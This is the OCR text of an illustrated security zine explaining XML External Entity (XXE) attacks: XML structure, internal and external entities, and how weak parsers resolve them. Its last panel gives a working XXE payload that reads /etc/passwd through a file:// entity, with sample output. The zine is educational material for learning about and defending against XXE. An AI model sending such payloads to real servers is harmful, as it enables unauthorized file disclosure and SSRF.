 <XXE/>
Xml Xternal Entity
Attack
Sponsored By
Intigriti
@ Sec_r0
SecurityZines.com
1
Where Is The Problem?
1 Server expose
Apis that expects
XML Request data
and client Sends XML
that has external
entity
2 Weakly
Configured
XML Parser
3 In case of Sucessful exploitation
Response may Contain
data from external entities
server
2
XML?
<?XML version="1" encoding="UTF-8"?>
<attacks> → Root tag
<attack>
<name> XXE </name>
<severity> → tags can
have any
name.
CRITICAL
</severity>
</attack>
</attacks>
1 Markup Language
for unstructured
textual data.
2 Root tag contains
all other tags.
3 All tags that have
Start tag must have
closing tag
3
Internal Entity
<?XML version="1" encoding="UTF-8"?>
<!Doctype [<!Entity attack "XXE">]>
Entity declaration
with name attack
and value XXE
<attacks>
<attack>
<name> &attack; </name>
Entity Reference.
Parser will replace
value of this entity
<severity>
CRITICAL
</severity>
</attack>
</attacks>
4
External Entity
<!Doctype [
Declare external
entity
<!Entity attack SYSTEM "url">
]>
<name> &attack; </name>
url can be either file://, http://,
https:// or gopher:// protocol. This can
lead to data exfitration and even SSRF.
5
Attack
1 payload
BOOM
2
root:x:0:0:....
user:x:1000:1000...
Content of /etc/passwd
server
Payload
<?XML version="1"
encoding="UTF-8"?>
<!Doctype [
<!Entity attack SYSTEM
"file:///etc/passwd">
]>
Content of
this file
will land
here in response
<attacks>
<attack>
<name> &attack; </name>
</attack>
</attacks>